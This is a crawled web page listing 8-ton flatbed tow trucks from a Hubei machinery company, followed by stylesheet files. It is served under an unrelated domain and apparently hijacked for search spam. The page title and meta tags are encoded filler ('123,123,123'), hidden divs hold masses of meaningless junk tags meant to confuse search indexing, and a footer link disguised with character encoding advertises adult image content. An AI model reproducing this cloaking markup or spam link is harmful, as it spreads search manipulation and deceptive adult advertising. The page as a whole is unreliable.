

--- FILE ---
content_type: text/html
request_url: http://unnatiexports.com/cpzx/dlqzc/cpzx/8dpb
body_size: 7144
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">

<head>
    <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
    <meta http-equiv="X-UA-Compatible" content="IE=7" /><!--IE8強(qiáng)制按IE7來進(jìn)行解析-->
    <title>&#49;&#50;&#51;&#44;&#49;&#50;&#51;&#44;&#49;&#50;&#51;</title>
    <meta name="keywords" content="&#49;&#50;&#51;&#44;&#49;&#50;&#51;&#44;&#49;&#50;&#51;" />
    <meta name="description" content="&#49;&#50;&#51;&#44;&#49;&#50;&#51;&#44;&#49;&#50;&#51;&#44;&#49;&#50;&#51;&#44;&#49;&#50;&#51;&#44;&#49;&#50;&#51;" />
    <meta http-equiv="X-UA-Compatible" content="IE=7" />
<!--IE8強(qiáng)制按IE7來進(jìn)行解析-->
<link rel="stylesheet" type="text/css" href="/doa/skin/css/global.css" />
<link rel="stylesheet" type="text/css" href="/doa/skin/css/index.css" />
<script src="/doa/skin/js/AC_RunActiveContent.js" type="text/javascript"></script>
<script src="/doa/skin/js/showMenu.js" type="text/javascript"></script>
<script src="/doa/skin/js/jquery.min.js"></script>
<script src="/doa/skin/js/jquery.SuperSlide.2.1.1.js" type="text/javascript"></script>
<!--<script src="js/duilian.js" type="text/javascript"></script>-->
<!-- hbpft.com Baidu tongji analytics -->
<link rel="shortcut icon" type="image/x-icon" href="/doa/skin/images/favicon.ico">
<meta http-equiv="Cache-Control" content="no-transform" />
<meta http-equiv="Cache-Control" content="no-siteapp" />
<script>var V_PATH="/";window.onerror=function(){ return true; };</script>
</head>

<body><div id="arsrh" class="pl_css_ganrao" style="display: none;"><i id="arsrh"></i><td id="arsrh"></td><sup id="arsrh"></sup><address id="arsrh"><table id="arsrh"><ruby id="arsrh"></ruby></table></address><ruby id="arsrh"></ruby><dfn id="arsrh"></dfn><i id="arsrh"><strike id="arsrh"></strike></i><tbody id="arsrh"></tbody><pre id="arsrh"></pre><sup id="arsrh"></sup><video id="arsrh"><dl id="arsrh"><li id="arsrh"></li></dl></video><button id="arsrh"></button><small id="arsrh"><progress id="arsrh"></progress></small><pre id="arsrh"><dfn id="arsrh"><acronym id="arsrh"></acronym></dfn></pre><optgroup id="arsrh"><noscript id="arsrh"></noscript></optgroup><ul id="arsrh"></ul><source id="arsrh"></source><th id="arsrh"><dl id="arsrh"></dl></th><legend id="arsrh"></legend><bdo id="arsrh"></bdo><sup id="arsrh"><acronym id="arsrh"></acronym></sup><object id="arsrh"></object><em id="arsrh"><tr id="arsrh"><center id="arsrh"></center></tr></em><th id="arsrh"><noscript id="arsrh"><blockquote id="arsrh"><acronym id="arsrh"></acronym></blockquote></noscript></th><b id="arsrh"><pre id="arsrh"><em id="arsrh"><mark id="arsrh"></mark></em></pre></b><center id="arsrh"><ul id="arsrh"></ul></center><blockquote id="arsrh"><object id="arsrh"><nobr id="arsrh"></nobr></object></blockquote><tfoot id="arsrh"><pre id="arsrh"><label id="arsrh"><rp id="arsrh"></rp></label></pre></tfoot><code id="arsrh"><menuitem id="arsrh"><legend id="arsrh"></legend></menuitem></code><s id="arsrh"><p id="arsrh"><tbody id="arsrh"></tbody></p></s><progress id="arsrh"><rt id="arsrh"><blockquote id="arsrh"></blockquote></rt></progress><table id="arsrh"></table><progress id="arsrh"><rp id="arsrh"><blockquote id="arsrh"><acronym id="arsrh"></acronym></blockquote></rp></progress><th id="arsrh"></th><thead id="arsrh"><nav id="arsrh"></nav></thead><tbody id="arsrh"></tbody><p id="arsrh"><mark id="arsrh"><bdo id="arsrh"></bdo></mark></p><strike id="arsrh"><nav id="arsrh"></nav></strike><pre id="arsrh"><div id="arsrh"></div></pre><tt id="arsrh"></tt><i id="arsrh"></i><code id="arsrh"></code><noframes id="arsrh"><source id="arsrh"><strike id="arsrh"><option id="arsrh"></option></strike></source></noframes><font id="arsrh"><s id="arsrh"><progress id="arsrh"></progress></s></font><input id="arsrh"></input><u id="arsrh"><thead id="arsrh"><li id="arsrh"></li></thead></u><label id="arsrh"></label><label id="arsrh"></label><address id="arsrh"></address><form id="arsrh"><optgroup id="arsrh"></optgroup></form><td id="arsrh"><ins id="arsrh"><th id="arsrh"></th></ins></td><strong id="arsrh"><samp id="arsrh"><small id="arsrh"></small></samp></strong><span id="arsrh"></span><fieldset id="arsrh"></fieldset><sup id="arsrh"></sup><tbody id="arsrh"><ol id="arsrh"><em id="arsrh"></em></ol></tbody><em id="arsrh"><style id="arsrh"><form id="arsrh"><cite id="arsrh"></cite></form></style></em><noframes id="arsrh"><source id="arsrh"></source></noframes><optgroup id="arsrh"></optgroup><tbody id="arsrh"><tfoot id="arsrh"><b id="arsrh"><wbr id="arsrh"></wbr></b></tfoot></tbody><legend id="arsrh"></legend><input id="arsrh"><small id="arsrh"><bdo id="arsrh"></bdo></small></input><label id="arsrh"><center id="arsrh"></center></label><optgroup id="arsrh"></optgroup><progress id="arsrh"><th id="arsrh"><pre id="arsrh"></pre></th></progress><style id="arsrh"><meter id="arsrh"><cite id="arsrh"><form id="arsrh"></form></cite></meter></style><tr id="arsrh"><abbr id="arsrh"></abbr></tr><b id="arsrh"><wbr id="arsrh"></wbr></b><nobr id="arsrh"><pre id="arsrh"></pre></nobr><font id="arsrh"></font><label id="arsrh"></label><sup id="arsrh"></sup><small id="arsrh"></small><rt id="arsrh"></rt><optgroup id="arsrh"></optgroup><samp id="arsrh"><small id="arsrh"><dfn id="arsrh"><table id="arsrh"></table></dfn></small></samp><xmp id="arsrh"></xmp><rt id="arsrh"></rt><ul id="arsrh"></ul><listing id="arsrh"></listing><noscript id="arsrh"><tbody id="arsrh"><noframes id="arsrh"><form id="arsrh"></form></noframes></tbody></noscript><bdo id="arsrh"></bdo><em id="arsrh"><legend id="arsrh"></legend></em><kbd id="arsrh"></kbd><optgroup id="arsrh"></optgroup><tt id="arsrh"><source id="arsrh"><tr id="arsrh"></tr></source></tt><output id="arsrh"><sup id="arsrh"></sup></output><font id="arsrh"></font><abbr id="arsrh"></abbr><address id="arsrh"></address><p id="arsrh"><tr id="arsrh"><label id="arsrh"><button id="arsrh"></button></label></tr></p><menu id="arsrh"><em id="arsrh"><style id="arsrh"></style></em></menu><strike id="arsrh"></strike><rp id="arsrh"></rp><cite id="arsrh"><noscript id="arsrh"><dl id="arsrh"></dl></noscript></cite><em id="arsrh"></em><strike id="arsrh"></strike><progress id="arsrh"><bdo id="arsrh"><span id="arsrh"></span></bdo></progress><code id="arsrh"><output id="arsrh"><table id="arsrh"><font id="arsrh"></font></table></output></code><pre id="arsrh"></pre></div>
    <div   id="lzudomv"   class="wrap">
          <!-- 頂部樣式j(luò)s -->
          <script type="text/javascript">
    function checkForm() {
        mykeywords = document.searchForm.mykeywords.value;
        if (mykeywords == "" || mykeywords.length < 1 || mykeywords.length > 15) {
            alert("關(guān)鍵字不能為空，長(zhǎng)度不能小于2，不能大于15！");
            document.searchForm.mykeywords.focus();
            return false;
        }
        else
            document.searchForm.submit();
    }
</script>
<script src="/doa/skin/js/showMenu2.js" type="text/javascript"></script>
        <div   id="3oyk7cm"   class="head">
        <!-- 導(dǎo)航 -->
        <div   id="p1o5pva"   class="logo">
    <div   id="hggttx4"   class="logoPic"><a href="/"><img src="/doa/skin/images/pft3__r1_c2.jpg" width="576" height="103" /></a>
    </div>
    <div   id="o3vir18"   class="logoOther">
        <div   id="lmoje8q"   class="addfav">
            <a href="/rlzy/zxns/">人力資源</a> | <a href="/gygs/qywh/" target="_blank">企業(yè)文化</a> | 
            <a href="/lxwm/lxfs/">聯(lián)系我們</a>
        </div>
    </div>
</div>

<!-- 導(dǎo)航 -->
<div   id="m0i09ac"   class="menu">
    <div   id="dtr71ya"   class="menuBT" id="menuBT">
        <table width="794" border="0" cellspacing="0" cellpadding="0" align="left">
            <tr align="center">
                <td id="0"><a href="/" class="menu-a hoverBT">
                        首頁
                    </a></td>
                <td id="pid2"><a class="menu-a" href="/gygs">關(guān)于我們</a></td>
                <td id="pid3"><a class="menu-a" href="/xwzx">新聞中心</a></td>
                <td id="pid6"><a class="menu-a" href="/cpzx">產(chǎn)品中心</a></td>
                <td id="pid17"><a class="menu-a" href="/yxfw">營(yíng)銷服務(wù)</a></td>
                <td id="pid52"><a class="menu-a" href="/spzx">視頻中心</a></td>
                <td id="pid21"><a class="menu-a" href="/lxwm">聯(lián)系我們</a></td>
            </tr>
        </table>
    </div>
    <div   id="gaqksuu"   class="searchDiv">



        <form class="form" method="get" action="/ss/" id="topform">
            <div   id="yyj5evs"   class="int">
                <input type="text" name="keyword" placeholder="請(qǐng)輸入您要找的內(nèi)容" class="tx font24" value="">
               
            </div>
            <button type="submit" class="f_sub font24">搜索</button>
        </form>







    </div>
</div>
        </div>
         <!-- 內(nèi)頁幻燈 -->
         <div   id="9hoes5z"   class="adtop">
    <img src="/doa/skin/images/neyd7.jpg" width="990" height="120" />
</div>

        <div   id="q0vaumu"   class="main main1" style="padding-top:6px;">
            <div   id="0r4qxnr"   class="left">


    <div   id="jjssbu9"   class="leftTH">8噸平板</div>
    <div   id="zp0pltw"   class="leftList">




        <ul class="proType1">
            <li id="4gwutwf"    class="proTypeTH"><a href="/cpzx/dlqzc">道路清障車</a></li>
            <li id="akvexk5"    class="normal1"><a href="/cpzx/lppb">藍(lán)牌平板</a></li>
            <li id="a0gj0rk"    class="normal1"><a href="/cpzx/dlqzc/cpzx/3dpb">3噸平板</a></li>
            <li id="tjs9vyz"    class="normal1"><a href="/cpzx/dlqzc/cpzx/5dpb">5噸平板</a></li>
            <li id="kewuk9w"    class="normal1"><a href="/cpzx/dlqzc/cpzx/8dpb">8噸平板</a></li>
            <li id="zex5zhm"    class="normal1"><a href="/cpzx/dlqzc/cpzx/12dpb">12噸平板</a></li>
            <li id="5cfn5gj"    class="normal1"><a href="/cpzx/dlqzc/cpzx/pbdd">平板帶吊</a></li>
            <li id="sruiigo"    class="normal1"><a href="/cpzx/dlqzc/cpzx/tdx">托吊型</a></li>
            <li id="nxrk0c0"    class="proTypeTH"><a href="/cpzx/scqzysc">隨車起重運(yùn)輸車</a></li>
            <li id="isbje0m"    class="normal1"><a href="/cpzx/scqzysc/cpzx/pft">帕菲特</a></li>
            <li id="zo9q06a"    class="normal1"><a href="/cpzx/scqzysc/cpzx/sypefg">三一帕爾菲格</a></li>
            <li id="qlk6bln"    class="normal1"><a href="/cpzx/scqzysc/cpzx/xg">徐工</a></li>
            <li id="islur86"    class="normal1"><a href="/cpzx/scqzysc/cpzx/ghunic">古河UNIC</a></li>
            <li id="vts0kj0"    class="normal1"><a href="/cpzx/scqzysc/cpzx/sm">石煤</a></li>
            <li id="nu9bw7y"    class="normal1"><a href="/cpzx/scqzysc/cpzx/hctm">宏昌天馬</a></li>
            <li id="gbgxyop"    class="normal1"><a href="/cpzx/scqzysc/cpzx/qt">其他</a></li>
            <li id="6qbpxbp"    class="proTypeTH"><a href="/cpzx/zywlysc">專用物流運(yùn)輸車</a></li>
            <li id="0dwwvyg"    class="normal1"><a href="/cpzx/zywlysc/cpzx/lcbwc">冷藏保溫車</a></li>
            <li id="jdqqa0t"    class="normal1"><a href="/cpzx/zywlysc/cpzx/xsysc">廂式運(yùn)輸車</a></li>
            <li id="ixvodfe"    class="normal1"><a href="/cpzx/zywlysc/cpzx/ykqxsc">翼開啟廂式車</a></li>
            <li id="s1ab0eb"    class="normal1"><a href="/cpzx/zywlysc/cpzx/clysc">車輛運(yùn)輸車</a></li>
            <li id="xmuinhs"    class="normal1"><a href="/cpzx/zywlysc/cpzx/pbysc">平板運(yùn)輸車</a></li>
            <li id="xqixhdr"    class="normal1"><a href="/cpzx/zywlysc/cpzx/csysc">倉(cāng)柵運(yùn)輸車</a></li>
            <li id="u21qp7f"    class="normal1"><a href="/cpzx/zywlysc/cpzx/qtysc">其他運(yùn)輸車</a></li>
            <li id="brpyq5k"    class="proTypeTH"><a href="/cpzx/tzzxzyc">特種專項(xiàng)作業(yè)車</a></li>
            <li id="gz7z1s1"    class="normal1"><a href="/cpzx/tzzxzyc/cpzx/ldfwc">流動(dòng)服務(wù)車</a></li>
            <li id="r4tr5t9"    class="normal1"><a href="/cpzx/tzzxzyc/cpzx/cxc">除雪車</a></li>
            <li id="99igexa"    class="normal1"><a href="/cpzx/tzzxzyc/cpzx/jljhc">計(jì)量檢衡車</a></li>
            <li id="ffybuxf"    class="normal1"><a href="/cpzx/tzzxzyc/cpzx/dyc">電源車</a></li>
            <li id="jeslfnv"    class="normal1"><a href="/cpzx/tzzxzyc/cpzx/gkzyc">高空作業(yè)車</a></li>
            <li id="ddmay0x"    class="normal1"><a href="/cpzx/tzzxzyc/cpzx/hwzyc">環(huán)衛(wèi)作業(yè)車</a></li>
            <li id="sngec49"    class="normal1"><a href="/cpzx/tzzxzyc/cpzx/qt">其他</a></li>
        </ul>

    </div>





    <div   id="6s4ngjx"   class="leftBlank"></div>
    <div   id="95iqorz"   class="contact">
        <div   id="uu0s60i"   class="contact3"><a href="" target="_blank"><img src="/doa/skin/images/pft3__r24_c19.jpg" width="225"
                    height="104" /></a></div>
        <div   id="tnb5x5n"   class="contact3"><img src="/doa/skin/images/lxtel.jpg" /></div>
    </div>
</div>
            <div   id="ttm9ylo"   class="right">
                 <!-- 當(dāng)前位置 -->
                 <div   id="ak54cqu"   class="rightTH">
    <span id="aajcfxp"    class="rightName">8噸平板</span>
    <span id="54nbp9u"    class="nowWhere"><a href="/"><img src="[data-uri]"/></a>&nbsp;&gt;&nbsp;<a href="/cpzx/">產(chǎn)品中心</a>&nbsp;&gt;&nbsp;<a href="/cpzx/dlqzc/">道路清障車</a>&nbsp;&gt;&nbsp;<a href="/cpzx/dlqzc/cpzx/8dpb/">8噸平板</a>&nbsp;&gt;&nbsp; </span>
</div>
                <div   id="yymqjk0"   class="rightMain" style="padding:10px 5px; width:734px; margin:0 auto">

                    <ul class="picList">


                        <li>
                            <div   id="rbzha6j"   class="picDiv">
                                <a href="/cpzx/dlqzc/cpzx/8dpb/98.html" title=歐馬可8噸平板清障車>
                                    <img src="http://hbpft.com/doa/upload/20230529110919952.jpg " border="0" width="340" height="230" alt="歐馬可8噸平板清障車">
                                </a>
                            </div>
                            <p class="picP"><a href="/cpzx/dlqzc/cpzx/8dpb/98.html" title=歐馬可8噸平板清障車>歐馬可8噸平板清障車</a></p>
                        </li>
                        <li>
                            <div   id="kp9u905"   class="picDiv">
                                <a href="/cpzx/dlqzc/cpzx/8dpb/97.html" title=東風(fēng)天錦8噸平板清障車>
                                    <img src="http://hbpft.com/doa/upload/20230529111105124.jpg " border="0" width="340" height="230" alt="東風(fēng)天錦8噸平板清障車">
                                </a>
                            </div>
                            <p class="picP"><a href="/cpzx/dlqzc/cpzx/8dpb/97.html" title=東風(fēng)天錦8噸平板清障車>東風(fēng)天錦8噸平板清障車</a></p>
                        </li>
                        <li>
                            <div   id="bg5909g"   class="picDiv">
                                <a href="/cpzx/dlqzc/cpzx/8dpb/96.html" title=東風(fēng)天錦8噸平板清障車>
                                    <img src="http://hbpft.com/doa/upload/20230529111105124.jpg " border="0" width="340" height="230" alt="東風(fēng)天錦8噸平板清障車">
                                </a>
                            </div>
                            <p class="picP"><a href="/cpzx/dlqzc/cpzx/8dpb/96.html" title=東風(fēng)天錦8噸平板清障車>東風(fēng)天錦8噸平板清障車</a></p>
                        </li>
                        <li>
                            <div   id="o6vzxfy"   class="picDiv">
                                <a href="/cpzx/dlqzc/cpzx/8dpb/95.html" title=東風(fēng)天錦八噸平板清障車-創(chuàng)富版>
                                    <img src="http://hbpft.com/doa/upload/20230529112032461.jpg " border="0" width="340" height="230" alt="東風(fēng)天錦八噸平板清障車-創(chuàng)富版">
                                </a>
                            </div>
                            <p class="picP"><a href="/cpzx/dlqzc/cpzx/8dpb/95.html" title=東風(fēng)天錦八噸平板清障車-創(chuàng)富版>東風(fēng)天錦八噸平板清障車-創(chuàng)富版</a></p>
                        </li>
                        <li>
                            <div   id="5sp0rat"   class="picDiv">
                                <a href="/cpzx/dlqzc/cpzx/8dpb/94.html" title=東風(fēng)天錦八噸平板清障車-進(jìn)階版>
                                    <img src="http://hbpft.com/doa/upload/20230529165155547.jpg " border="0" width="340" height="230" alt="東風(fēng)天錦八噸平板清障車-進(jìn)階版">
                                </a>
                            </div>
                            <p class="picP"><a href="/cpzx/dlqzc/cpzx/8dpb/94.html" title=東風(fēng)天錦八噸平板清障車-進(jìn)階版>東風(fēng)天錦八噸平板清障車-進(jìn)階版</a></p>
                        </li>
                        <li>
                            <div   id="eescdqt"   class="picDiv">
                                <a href="/cpzx/dlqzc/cpzx/8dpb/93.html" title=東風(fēng)天錦雙位轎運(yùn)平板清障車>
                                    <img src="http://hbpft.com/doa/upload/20230529111522731.jpeg " border="0" width="340" height="230" alt="東風(fēng)天錦雙位轎運(yùn)平板清障車">
                                </a>
                            </div>
                            <p class="picP"><a href="/cpzx/dlqzc/cpzx/8dpb/93.html" title=東風(fēng)天錦雙位轎運(yùn)平板清障車>東風(fēng)天錦雙位轎運(yùn)平板清障車</a></p>
                        </li>
                      

                    </ul>

                    <div   id="0w09unb"   class="page">  </div>

                </div>

            </div>
        </div>
        <!-- 底部 -->
        <div   id="qatsxj5"   class="foot"> <span id="f6qemun"    class="footMenu">
    <a href="/cpzx/qzc/cpzx/pbx/">產(chǎn)品中心</a> | <a href="/yxfw/yxwl/">營(yíng)銷服務(wù)</a> |
    <a href="/rlzy/zxns/">人力資源</a> | <a href="/lxwm/lxfs/">聯(lián)系我們</a></span>
<span id="blei9n6"    class="footInfo">版權(quán)所有 <span id="zudm04y"    class="banquan">&copy;</span> 2011 <a href="/">湖北帕菲特工程機(jī)械有限公司</a></span><span
    class="footOther">Powered by：<a  target="_blank">睿志科技</a>
    備案號(hào)：<a  target="_blank">鄂ICP備18017522號(hào)-2</a></span>
</div>


<div   class="u4f9iwj"   id="aboutSon" class="floatBox" style="display:none" onmouseover="this.style.display='';"
onmouseout="this.style.display='none';">
<ul>
    <li><a href="/yxfw/yxwl/">營(yíng)銷網(wǎng)絡(luò)</a></li>

</ul>
</div>
<div   class="qai6pzv"   id="serverSon" class="floatBox" style="display:none" onmouseover="this.style.display='';"
onmouseout="this.style.display='none';">
<ul>
    <li><a href="/rlzy/zxns/">招賢納士</a></li>
    <li><a href="/rlzy/rcln/">人才理念</a></li>
</ul>
</div>
<script src="http://s4.#/stat.php?id=4788223&web_id=4788223&show=pic" language="JavaScript"></script>
<!-- <script>
var _hmt = _hmt || [];
(function () {
    var hm = document.createElement("script");
    hm.src = "https://#/hm.js?0edfbca0b6510919649a3f0ff12f352b";
    var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(hm, s);
})();
</script> -->

<div   id="gg6kad5"   class="QQ_float" id="QQ_float">
<div   id="iiwfdwe"   class="QQ_top">
    <div   id="rrv9ith"   class="hd">
        <span id="colseBtn" class="closeBtn"><a href='javascript:void(Hidecontent("QQ_float"))'>
                <img src="/doa/skin/images/closeBtn.png" alt="close"></a></span>
    </div>
</div>
<!-- <div   id="tthqzc0"   class="QQ_midd">
    <a  target="_blank" rel="nofollow"></a>
</div> -->
<div   id="dtwusfi"   class="QQ_bottom"></div>
</div>
<script type="text/javascript">
function Hidecontent(divid) {
    document.getElementById(divid).style.visibility = "hidden";
}
</script>





<script type="text/javascript">
var pathname = window.location.href;
init();

function init() {
    var menuA = document.getElementsByClassName("menu-a");
    var num = menuA.length;
    if (Number(num) > 0) {
        for (let i = 0; i < menuA.length; i++) {
            const element = menuA[i];
            element.classList.remove("hoverBT");
        }
        for (let i = 0; i < menuA.length; i++) {
            const element = menuA[i];
            var href = element.attributes.href.nodeValue;
            // var lastStr = href.substring(href.length - 1);
            // if (lastStr == "/" && href == "/") {
            //     element.classList.add("hoverBT");
            //     break;
            // } else if (pathname.search(href) != -1) {
            //     element.classList.add("hoverBT");
            //     break;
            // }
            if (pathname.indexOf(href) != -1 && href != "/") {
                element.classList.add("hoverBT");
            } else if (href == "/" && pathname == 'http://hbpft.rzkj.cc/') {
                element.classList.add("hoverBT");
            }
        }

    }
}
</script>

<footer>
<div class="friendship-link">
<p>感谢您访问我们的网站，您可能还对以下资源感兴趣：</p>
<a href="http://unnatiexports.com/" title="&#x67;&#x6F;&#x67;&#x6F;&#x4E9A;&#x6D32;&#x8089;&#x4F53;&#x827A;&#x672F;&#x56FE;&#x7247;&#x67;&#x6F;&#x67;&#x6F;">&#x67;&#x6F;&#x67;&#x6F;&#x4E9A;&#x6D32;&#x8089;&#x4F53;&#x827A;&#x672F;&#x56FE;&#x7247;&#x67;&#x6F;&#x67;&#x6F;</a>

<div class="friend-links">


</div>
</div>

</footer>


<script>
(function(){
    var bp = document.createElement('script');
    var curProtocol = window.location.protocol.split(':')[0];
    if (curProtocol === 'https') {
        bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';
    }
    else {
        bp.src = 'http://push.zhanzhang.baidu.com/push.js';
    }
    var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(bp, s);
})();
</script>
</body><div id="q54w9" class="pl_css_ganrao" style="display: none;"><listing id="q54w9"><rt id="q54w9"></rt></listing><pre id="q54w9"><ul id="q54w9"><listing id="q54w9"></listing></ul></pre><optgroup id="q54w9"></optgroup><label id="q54w9"></label><big id="q54w9"><nobr id="q54w9"><dfn id="q54w9"></dfn></nobr></big><strike id="q54w9"><option id="q54w9"></option></strike><tbody id="q54w9"><dfn id="q54w9"><td id="q54w9"><optgroup id="q54w9"></optgroup></td></dfn></tbody><big id="q54w9"><nobr id="q54w9"><dfn id="q54w9"><u id="q54w9"></u></dfn></nobr></big><wbr id="q54w9"><abbr id="q54w9"></abbr></wbr><center id="q54w9"></center><progress id="q54w9"></progress><form id="q54w9"></form><menuitem id="q54w9"></menuitem><del id="q54w9"></del><noframes id="q54w9"></noframes><output id="q54w9"></output><rp id="q54w9"></rp><tr id="q54w9"><div id="q54w9"><th id="q54w9"></th></div></tr><small id="q54w9"><optgroup id="q54w9"></optgroup></small><span id="q54w9"></span><dl id="q54w9"><thead id="q54w9"><tr id="q54w9"><code id="q54w9"></code></tr></thead></dl><strong id="q54w9"></strong><small id="q54w9"></small><abbr id="q54w9"></abbr><thead id="q54w9"></thead><strike id="q54w9"></strike><acronym id="q54w9"><acronym id="q54w9"><b id="q54w9"></b></acronym></acronym><sup id="q54w9"><menu id="q54w9"></menu></sup><pre id="q54w9"><input id="q54w9"></input></pre><blockquote id="q54w9"></blockquote><xmp id="q54w9"><noscript id="q54w9"></noscript></xmp><legend id="q54w9"><noscript id="q54w9"><dl id="q54w9"></dl></noscript></legend><label id="q54w9"></label><ruby id="q54w9"><optgroup id="q54w9"><em id="q54w9"><style id="q54w9"></style></em></optgroup></ruby><center id="q54w9"></center><span id="q54w9"><optgroup id="q54w9"><legend id="q54w9"><rp id="q54w9"></rp></legend></optgroup></span><fieldset id="q54w9"><video id="q54w9"><ol id="q54w9"><b id="q54w9"></b></ol></video></fieldset><meter id="q54w9"></meter><s id="q54w9"><ul id="q54w9"></ul></s><thead id="q54w9"><pre id="q54w9"><meter id="q54w9"><nobr id="q54w9"></nobr></meter></pre></thead><rt id="q54w9"><del id="q54w9"></del></rt><th id="q54w9"><rt id="q54w9"><del id="q54w9"><cite id="q54w9"></cite></del></rt></th><b id="q54w9"></b><table id="q54w9"></table><dl id="q54w9"></dl><tfoot id="q54w9"></tfoot><dl id="q54w9"><pre id="q54w9"></pre></dl><tr id="q54w9"></tr><cite id="q54w9"><rp id="q54w9"><input id="q54w9"><tt id="q54w9"></tt></input></rp></cite><noframes id="q54w9"><source id="q54w9"><tr id="q54w9"><fieldset id="q54w9"></fieldset></tr></source></noframes><optgroup id="q54w9"><strike id="q54w9"></strike></optgroup><thead id="q54w9"><li id="q54w9"><tfoot id="q54w9"><listing id="q54w9"></listing></tfoot></li></thead><tr id="q54w9"></tr><pre id="q54w9"><dl id="q54w9"><small id="q54w9"></small></dl></pre><cite id="q54w9"></cite><td id="q54w9"></td><font id="q54w9"></font><b id="q54w9"><wbr id="q54w9"></wbr></b><pre id="q54w9"></pre><small id="q54w9"><tbody id="q54w9"></tbody></small><dfn id="q54w9"><center id="q54w9"><rp id="q54w9"></rp></center></dfn><del id="q54w9"><cite id="q54w9"></cite></del><acronym id="q54w9"></acronym><p id="q54w9"></p><abbr id="q54w9"><strike id="q54w9"><nobr id="q54w9"><pre id="q54w9"></pre></nobr></strike></abbr><i id="q54w9"><ins id="q54w9"><var id="q54w9"><thead id="q54w9"></thead></var></ins></i><tr id="q54w9"><b id="q54w9"></b></tr><dfn id="q54w9"></dfn><label id="q54w9"></label><input id="q54w9"></input><ruby id="q54w9"></ruby><pre id="q54w9"></pre><address id="q54w9"><menu id="q54w9"></menu></address><style id="q54w9"></style><dl id="q54w9"><pre id="q54w9"></pre></dl><ins id="q54w9"></ins><th id="q54w9"></th><listing id="q54w9"><sup id="q54w9"><optgroup id="q54w9"></optgroup></sup></listing><pre id="q54w9"></pre><progress id="q54w9"></progress><label id="q54w9"></label><meter id="q54w9"><cite id="q54w9"><form id="q54w9"><nav id="q54w9"></nav></form></cite></meter><source id="q54w9"></source><optgroup id="q54w9"></optgroup><dfn id="q54w9"><strong id="q54w9"><font id="q54w9"><label id="q54w9"></label></font></strong></dfn><pre id="q54w9"></pre><meter id="q54w9"></meter><form id="q54w9"><optgroup id="q54w9"><blockquote id="q54w9"></blockquote></optgroup></form><dfn id="q54w9"></dfn><abbr id="q54w9"></abbr><legend id="q54w9"><dfn id="q54w9"><strong id="q54w9"></strong></dfn></legend><th id="q54w9"><th id="q54w9"><pre id="q54w9"><optgroup id="q54w9"></optgroup></pre></th></th><code id="q54w9"></code><tt id="q54w9"><i id="q54w9"><tr id="q54w9"><var id="q54w9"></var></tr></i></tt><dl id="q54w9"></dl><bdo id="q54w9"><ins id="q54w9"><var id="q54w9"><thead id="q54w9"></thead></var></ins></bdo><em id="q54w9"><sup id="q54w9"><form id="q54w9"></form></sup></em><sub id="q54w9"><input id="q54w9"><blockquote id="q54w9"><i id="q54w9"></i></blockquote></input></sub><th id="q54w9"><tr id="q54w9"><dfn id="q54w9"><strike id="q54w9"></strike></dfn></tr></th><bdo id="q54w9"></bdo></div>

</html>

--- FILE ---
content_type: text/css
request_url: http://unnatiexports.com/doa/skin/css/global.css
body_size: 300
content:
@charset "gb2312";
/* CSS Document */
@import url(clearbox.css); 
@import url(common.css); 
@import url(floatDiv.css); 
@import url(footer.css); 
@import url(header.css); 
@import url(main.css); 
@import url(qc.css); 
@import url(qc2.css); 
@import url(scroll.css); 
@import url(son.css); 

--- FILE ---
content_type: text/css
request_url: http://unnatiexports.com/doa/skin/css/clearbox.css
body_size: 1151
content:
#CB_ShowTh, #CB_Thumbs2, #CB_Thumbs, .CB_RoundPixBugFix, #CB_Padding, #CB_ImgContainer, #CB_PrevNext, #CB_ContentHide, #CB_LoadingImage, #CB_Text, #CB_Window, #CB_Image, #CB_TopLeft, #CB_Top, #CB_TopRight, #CB_Left, #CB_Content, #CB_Right, #CB_BtmLeft, #CB_Btm, #CB_BtmRight, #CB_Prev, #CB_Next, #CB_Prev:hover, #CB_Next:hover, #CB_CloseWindow, #CB_SlideShowS, #CB_SlideShowP, #CB_SlideShowBar, #CB_Email {
	margin: 0;
	padding: 0;
	background-color: transparent;
	border: 0px;
}

#CB_iFrCont {
	position: absolute;
	width: 0px;
	height: 0px;
}

#CB_HiddenText {
	position: absolute;
	visibility: hidden;
	z-index: -1000;
	top: -100px;
	left: -1000px;
}

.CB_Sep {
	color: #bbb;
}

.CB_TnThumbs {
	width: 0px;
	height: 0px;
	border: 0px;
	outline-style: none;
	outline: 0px;
	padding: 0;
	margin: 0;
	visibility: hidden;
}

.CB_BtmNav {
	position: relative;
	top: 4px;
	border: 0;
	padding: 0px 0px 0px 3px;
}

#CB_ImgHide {
	position: absolute;
	visibility: hidden;
	z-index: 1098;
	left: 0px;
}

#CB_ShowTh {
	width: 100%;
	height: 20%;
	visibility: hidden;
	position: absolute;
	z-index: 1097;
	bottom: 0px;
	left: 0px;
}

#CB_Thumbs {
	display: none;
	height: 62px;
	padding-top: 10px;
	position: absolute;
	z-index: 1100;
	overflow: hidden;
	bottom: 0px;
	left: 0px;
}

#CB_Thumbs2 {
	margin: auto 0;
	height: 52px;
	position: absolute;
}

.CB_ThumbsImg {
	position: absolute;
	border: 1px solid #fff;
	cursor: pointer;
}

.CB_RoundPixBugFix {
	display: block;
	visibility: hidden;
	font-family: arial;
	font-size: 1pt;
}

#CB_ImgContainer {
	position: relative;
	width: 100%;
}

#CB_PrevNext {
	position: absolute;
	width: 100%;
	height: 100%;
	top: 0px;
	left: 0px;
	z-index: 1002;
}

#CB_NavPrev, #CB_NavNext {
	visibility: hidden;
	position: absolute;
	z-index: 1001;
	top: 47%;
	cursor: pointer;
}

#CB_NavPrev {
	left: 18px;
}

#CB_NavNext {
	right: 15px;
}

#CB_ContentHide {
	position: absolute;
	z-index: 1000;
	top: 0px;
	left: 0px;
}

#CB_LoadingImage {
	position: absolute;
	left: 50%;
	top: 50%;
	margin-left: -12px;
	margin-top: -12px;
	visibility: hidden;
}

#CB_Text {
	position: relative;
	text-align: left;
	overflow: hidden;
}

#CB_T1 {
	height: 14px;
	white-space: nowrap;
	position: relative;
}

#CB_T2 {
	margin-top: -1px;
}

#CB_TL {
	position: relative;
	background-color: #fff;
	display: none;
}

#CB_Window {
	left:50%;
	position:absolute;
	top:50%;
	visibility:hidden;
